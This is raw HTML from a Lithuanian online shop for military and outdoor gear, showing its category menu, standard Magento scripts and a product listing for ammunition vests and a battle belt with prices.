              <a href="https://www.karineapranga.lt/catalog/category/view/s/dirzai-ir-petnesos/id/35/">
                <span class="cat-title">Diržai ir petnešos</span>
              </a>
              <span class="count-products">(41)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/gertuves/id/36/">
                <span class="cat-title">Gertuvės</span>
              </a>
              <span class="count-products">(35)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/klausos-apsauga/id/37/">
                <span class="cat-title">Klausos apsauga</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kastuvai-kastuveliai/id/38/">
                <span class="cat-title">Kastuvai/Kastuvėliai</span>
              </a>
              <span class="count-products">(8)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/karabinai/id/39/">
                <span class="cat-title">Karabinai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kompasai-topografija/id/40/">
                <span class="cat-title">Kompasai, Topografija</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai-kilimeliai-lovos/id/41/">
                <span class="cat-title">Miegmaišiai/Kilimėliai/Lovos</span>
              </a>
              <span class="count-products">(45)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines/id/42/">
                <span class="cat-title">Palapinės</span>
              </a>
              <span class="count-products">(29)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/amunicija-ekipuote/prozektoriai-sviestuvai-atsvaitai.html">
                <span class="cat-title">Prožektoriai/Šviestuvai/Atšvaitai</span>
              </a>
              <span class="count-products">(40)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/peiliai-daugiafukciniai-irankiai/id/44/">
                <span class="cat-title">Peiliai/daugiafukciniai įrankiai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/maskuote/id/45/">
                <span class="cat-title">Maskuotė</span>
              </a>
              <span class="count-products">(22)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/higienos-priemones/id/46/">
                <span class="cat-title">Higienos priemonės</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/repelentai/id/47/">
                <span class="cat-title">Repelentai</span>
              </a>
              <span class="count-products">(1)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_48" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/source-virtus-ekipuote/id/48/">
                	<span class="cat-title">Source–Virtus ekipuotė</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
      </div>
    <div id="cat_49" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/osprey-mk4-ekipuote/id/49/">
                	<span class="cat-title">Osprey MK4 ekipuotė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_50" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/blackhawk-ekipuote/id/50/">
                	<span class="cat-title">&quot;BLACKHAWK&quot; ekipuotė</span>
              </a>
      <span class="count-products">(25)</span>
    </div>
      </div>
    <div id="cat_51" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/salmai-helmets-originalus-kariniai-kevlaro-salmai/id/51/">
                	<span class="cat-title">Šalmai-Helmets. Originalūs kariniai, kevlaro šalmai.</span>
              </a>
      <span class="count-products">(23)</span>
    </div>
      </div>
    <div id="cat_52" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_52')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/turistinis-inventorius/id/52/">
                	<span class="cat-title">Turistinis inventorius</span>
              </a>
      <span class="count-products">(145)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kilimeliai/id/53/">
                <span class="cat-title">Kilimėliai</span>
              </a>
              <span class="count-products">(7)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/palapines-ir-palapinsiaustes/id/54/">
                <span class="cat-title">Palapinės ir palapinsiaustės</span>
              </a>
              <span class="count-products">(20)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai/id/55/">
                <span class="cat-title">Miegmaišiai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/lovos-kedes/id/56/">
                <span class="cat-title">Lovos, kėdės</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/zibintuveliai-prozektoriai/id/57/">
                <span class="cat-title">Žibintuvėliai/prožektoriai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/viskas-turizmui/id/58/">
                <span class="cat-title">Viskas turizmui</span>
              </a>
              <span class="count-products">(105)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_59" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sporto-inventorius/id/59/">
                	<span class="cat-title">Sporto inventorius</span>
              </a>
      <span class="count-products">(53)</span>
    </div>
      </div>
    <div id="cat_60" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sausi-kariniai-maisto-daviniai/id/60/">
                	<span class="cat-title">Sausi kariniai maisto daviniai</span>
              </a>
      <span class="count-products">(10)</span>
    </div>
      </div>
    <div id="cat_61" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_61')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai.html">
                	<span class="cat-title">Kuprinės, krepšiai</span>
              </a>
      <span class="count-products">(121)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/taktines-kuprines.html">
                <span class="cat-title">Taktinės kuprinės</span>
              </a>
              <span class="count-products">(34)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/turistines-kuprines.html">
                <span class="cat-title">Turistinės kuprinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/krepsiai.html">
                <span class="cat-title">Krepšiai</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/maisai.html">
                <span class="cat-title">Maišai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/deklai.html">
                <span class="cat-title">Dėklai</span>
              </a>
              <span class="count-products">(33)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_67" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/lauko-virtuve/id/67/">
                	<span class="cat-title">Lauko virtuvė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_68" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-medicina/id/68/">
                	<span class="cat-title">Karinė medicina</span>
              </a>
      <span class="count-products">(70)</span>
    </div>
      </div>
    <div id="cat_69" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-pramone/id/69/">
                	<span class="cat-title">Karinė pramonė</span>
              </a>
      <span class="count-products">(78)</span>
    </div>
      </div>
    <div id="cat_70" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_70')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karinis-antikvaras/id/70/">
                	<span class="cat-title">Karinis antikvaras</span>
              </a>
      <span class="count-products">(82)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kariniai-kepuriu-zenklai/id/71/">
                <span class="cat-title">Kariniai kepurių ženklai</span>
              </a>
              <span class="count-products">(46)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kareiviskos-sagos/id/72/">
                <span class="cat-title">Kareiviškos sagos</span>
              </a>
              <span class="count-products">(52)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/seni-kariniai-daiktai/id/73/">
                <span class="cat-title">Seni kariniai daiktai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_74" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/progine-karine-apranga/id/74/">
                	<span class="cat-title">Proginė karinė apranga</span>
              </a>
      <span class="count-products">(41)</span>
    </div>
      </div>
    <div id="cat_75" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/kita/id/75/">
                	<span class="cat-title">Kita</span>
              </a>
      <span class="count-products">(148)</span>
    </div>
      </div>
    <div id="cat_76" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/akcijos-ispardavimas/id/76/">
                	<span class="cat-title">AKCIJOS, Išpardavimas</span>
              </a>
      <span class="count-products">(27)</span>
    </div>
      </div>
    <div id="cat_80" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/perkamiausios-prekes/id/80/">
                	<span class="cat-title">Perkamiausios prekės.</span>
              </a>
      <span class="count-products">(34)</span>
    </div>
      </div>
    <div id="cat_77" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_77')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/dovanos.html">
                	<span class="cat-title">Dovanos</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/dovanu-kuponai.html">
                <span class="cat-title">Dovanų kuponai</span>
              </a>
              <span class="count-products">(3)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/renginiu-organizavimas.html">
                <span class="cat-title">Renginių organizavimas</span>
              </a>
              <span class="count-products">(0)</span>
            </span>
          </div>
              </div>
      </div>
  </div>
</div>

<script type="text/javascript">
  function showSubCats(id,only_show=0) {
    var block = document.getElementById(id);
    if (block.classList.contains('opened-fixed')) {
      block.classList.remove('opened');
      block.classList.remove('opened-fixed');
    }
    else {
      block.classList.add('opened');
      block.classList.add('opened-fixed');
    }
  }
  function closeMobMenu() {
    var element = document.getElementsByTagName("HTML")[0];
    element.classList.remove("nav-open");
    element.classList.remove("nav-before-open");
  }
</script><div class="columns"><div class="column main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Amunicijos liemenės</span>    </h1>
    </div>
<input name="form_key" type="hidden" value="xPmQ6nu8BVoSjYKo" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.karineapranga.lt\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.karineapranga.lt\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.karineapranga.lt\/","customerLoginUrl":"https:\/\/www.karineapranga.lt\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LfjGacZAAAAAPUuXl32_xZvAVMvv6l6c2n_hmHM","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fstatic\u002Fversion1668802221\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Flt_LT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.karineapranga.lt\/","http:\/\/www.karineapranga.lt\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.karineapranga.lt\/page_cache\/block\/render\/s\/amunicijos-liemenes\/id\/32\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_32"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/amunicijos-liemenes\/id\/32\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/www.karineapranga.lt\/catalog\/category\/view\/s\/amunicijos-liemenes\/id\/32\/","formKey":"xPmQ6nu8BVoSjYKo","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Tinklelis"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Tinklelis</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="S&#x0105;ra&#x0161;as"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Sąrašas</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">18</span> prekės    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Rikiuoti pagal</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Poziciją            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/taktinis-platus-dirzas-su-petnesomis-army-tactical-belt-mtp-with-yoke-battle-belt.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/m/t/mtp-battle-belt-mk2.jpg1.jpg"
            max-width="350"
            max-height="519"
            alt="Taktinis platus diržas su petnešomis (Army tactical belt MTP with yoke-BATTLE BELT)"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":3350,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"3350","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/taktinis-platus-dirzas-su-petnesomis-army-tactical-belt-mtp-with-yoke-battle-belt.html">
                                   Taktinis platus diržas su petnešomis (Army tactical belt MTP with yoke-BATTLE BELT)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3350" data-price-box="product-id-3350"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Kaina nuo</span>

<span class="price_title">Kaina:</span>
<span class="price-container tax weee"
        >
        <span                 data-price-amount="63.98"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">63,98 €</span></span>
        </span>
    </p>
    </div>
</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw%2C%2C/product/3350/" method="post">
                                            <input type="hidden" name="product" value="3350">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="xPmQ6nu8BVoSjYKo" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Taktinis platus diržas su petnešomis (Army tactical belt MTP with yoke-BATTLE BELT)">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                  <div class="label-price-special"><span>-20%</span></div>
                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/hawk-protection-apsaugine-liemene-juoda-mazai-deveta-hawk-protection-vest-black-used-grade-1.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/l/i/liemene-kamufliazas-wh.jpg"
            max-width="350"
            max-height="519"
            alt="Amunicijos liemenė WoodCamo1. Plate Carrier. Molle Vest Tactical Load Carrying WoodCamo1"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":2999,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"2999","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
                                        <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.karineapranga.lt/hawk-protection-apsaugine-liemene-juoda-mazai-deveta-hawk-protection-vest-black-used-grade-1.html">
                                   Amunicijos liemenė WoodCamo1. Plate Carrier. Molle Vest Tactical Load Carrying WoodCamo1                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2999" data-price-box="product-id-2999">
    <span class="special-price">
        

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2999"                data-price-amount="159.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">159,99 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price_title">Kaina:</span>
<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-2999"                data-price-amount="198.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">198,99 €</span></span>
        </span>
    </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.karineapranga.lt/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw%2C%2C/product/2999/" method="post">
                                            <input type="hidden" name="product" value="2999">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="xPmQ6nu8BVoSjYKo" />                                            <button type="submit"
                                                    title="Į krepšelį"
                                                    class="action tocart primary"
                                                    data-name="Amunicijos liemenė WoodCamo1. Plate Carrier. Molle Vest Tactical Load Carrying WoodCamo1">
                                                <span>Į krepšelį</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                                                    <div class="product-img-main">
                                                <a href="https://www.karineapranga.lt/viper-taktine-liemene-zalios-spalvos-mazai-deveta-viper-tactical-vest-grean-used-grade-1.html" class="product photo product-item-photo" tabindex="-1">
                            
<span class="product-image-container">
    <span class="product-image-wrapper"
          style="padding-bottom: 148.28571428571%;">
        <img class="product-image-photo"
            src="https://www.karineapranga.lt/media/catalog/product/cache/e0d77abbb1ec4540a8b79040111aa354/p/r/prailginta-liemene-priekis.jpg"
            max-width="350"
            max-height="519"
            alt="Amunicijos liemenė DesCamoLong. Plate Carrier. Molle Vest Tactical Load Carrying DesCamoLong"/></span>
</span>
                        </a>
                                                    <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                    <a href="#"
                                               class="action towishlist"
                                               title="Pridėti prie norų sąrašo"
                                               aria-label="Pridėti prie norų sąrašo"
                                               data-post='{"action":"https:\/\/www.karineapranga.lt\/wishlist\/index\/add\/","data":{"product":2965,"uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                               data-action="add-to-wishlist"
                                               role="button">
                                                <span>Pridėti prie norų sąrašo</span>
                                            </a>
                                                                                                                        <a href="#"
                                           class="action tocompare"
                                           title="Pridėti į palyginimą"
                                           aria-label="Pridėti į palyginimą"
                                           data-post='{"action":"https:\/\/www.karineapranga.lt\/catalog\/product_compare\/add\/","data":{"product":"2965","uenc":"aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw,,"}}'
                                           role="button">
                                            <span>Pridėti į palyginimą</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                                        </div>
